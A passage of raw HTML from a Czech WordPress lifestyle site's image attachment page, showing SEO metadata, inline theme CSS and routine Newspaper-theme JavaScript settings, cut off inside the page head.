

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svet-muze.cz/tipy-jak-se-starat-o-podvozek-vaseho-auta/pexels-photo-376361/
body_size: 48276
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="cs" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>pexels-photo-376361 | Svět muže</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://svet-muze.cz/xmlrpc.php" />
<!-- All in One SEO 4.9.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="admin"/>
<link rel="canonical" href="https://svet-muze.cz/tipy-jak-se-starat-o-podvozek-vaseho-auta/pexels-photo-376361/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:site_name" content="Svět muže |" />
<meta property="og:type" content="article" />
<meta property="og:title" content="pexels-photo-376361 | Svět muže" />
<meta property="og:url" content="https://svet-muze.cz/tipy-jak-se-starat-o-podvozek-vaseho-auta/pexels-photo-376361/" />
<meta property="article:published_time" content="2023-03-28T20:08:48+00:00" />
<meta property="article:modified_time" content="2023-03-28T20:08:48+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="pexels-photo-376361 | Svět muže" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/svet-muze.cz\/tipy-jak-se-starat-o-podvozek-vaseho-auta\/pexels-photo-376361\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/svet-muze.cz#listItem","position":1,"name":"Home","item":"https:\/\/svet-muze.cz","nextItem":{"@type":"ListItem","@id":"https:\/\/svet-muze.cz\/tipy-jak-se-starat-o-podvozek-vaseho-auta\/pexels-photo-376361\/#listItem","name":"pexels-photo-376361"}},{"@type":"ListItem","@id":"https:\/\/svet-muze.cz\/tipy-jak-se-starat-o-podvozek-vaseho-auta\/pexels-photo-376361\/#listItem","position":2,"name":"pexels-photo-376361","previousItem":{"@type":"ListItem","@id":"https:\/\/svet-muze.cz#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/svet-muze.cz\/tipy-jak-se-starat-o-podvozek-vaseho-auta\/pexels-photo-376361\/#itempage","url":"https:\/\/svet-muze.cz\/tipy-jak-se-starat-o-podvozek-vaseho-auta\/pexels-photo-376361\/","name":"pexels-photo-376361 | Sv\u011bt mu\u017ee","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/svet-muze.cz\/#website"},"breadcrumb":{"@id":"https:\/\/svet-muze.cz\/tipy-jak-se-starat-o-podvozek-vaseho-auta\/pexels-photo-376361\/#breadcrumblist"},"author":{"@id":"https:\/\/svet-muze.cz\/author\/admin\/#author"},"creator":{"@id":"https:\/\/svet-muze.cz\/author\/admin\/#author"},"datePublished":"2023-03-28T22:08:48+02:00","dateModified":"2023-03-28T22:08:48+02:00"},{"@type":"Organization","@id":"https:\/\/svet-muze.cz\/#organization","name":"Sv\u011bt mu\u017ee","url":"https:\/\/svet-muze.cz\/"},{"@type":"Person","@id":"https:\/\/svet-muze.cz\/author\/admin\/#author","url":"https:\/\/svet-muze.cz\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/svet-muze.cz\/tipy-jak-se-starat-o-podvozek-vaseho-auta\/pexels-photo-376361\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/svet-muze.cz\/#website","url":"https:\/\/svet-muze.cz\/","name":"Sv\u011bt mu\u017ee","inLanguage":"cs-CZ","publisher":{"@id":"https:\/\/svet-muze.cz\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel="icon" type="image/png" href="https://svet-muze.cz/wp-content/uploads/2019/07/Finace_logo_tmavé-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Svět muže &raquo; RSS zdroj" href="https://svet-muze.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svět muže &raquo; RSS komentářů" href="https://svet-muze.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svět muže &raquo; RSS komentářů pro pexels-photo-376361" href="https://svet-muze.cz/tipy-jak-se-starat-o-podvozek-vaseho-auta/pexels-photo-376361/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://svet-muze.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvet-muze.cz%2Ftipy-jak-se-starat-o-podvozek-vaseho-auta%2Fpexels-photo-376361%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://svet-muze.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvet-muze.cz%2Ftipy-jak-se-starat-o-podvozek-vaseho-auta%2Fpexels-photo-376361%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-newsletter-css' href='https://svet-muze.cz/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://svet-muze.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//svet-muze.cz/wp-content/cache/wpfc-minified/7xcmq4w5/f92zt.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7CAlex+Brush%3A400%2C700%2C800%7CNunito+Sans%3A400%2C700%2C800%7CTrirong%3A400%2C700%2C800%7CNunito%3A400%2C700%2C800%7CCrimson+Pro%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='open_iconic-css' href='https://svet-muze.cz/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font_awesome-css' href='https://svet-muze.cz/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://svet-muze.cz/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//svet-muze.cz/wp-content/cache/wpfc-minified/1bmul6ap/f92zt.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://svet-muze.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/sound_radar/demo_style.css?ver=12.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://svet-muze.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//svet-muze.cz/wp-content/cache/wpfc-minified/fpcut6ag/f92zt.css" media="all"/>
<script src='//svet-muze.cz/wp-content/cache/wpfc-minified/11bg09sa/f92zt.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://svet-muze.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://svet-muze.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://svet-muze.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svet-muze.cz/wp-json/wp/v2/media/1093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svet-muze.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://svet-muze.cz/?p=1093' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/svet-muze.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/svet-muze.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/svet-muze.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="fab264c28f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
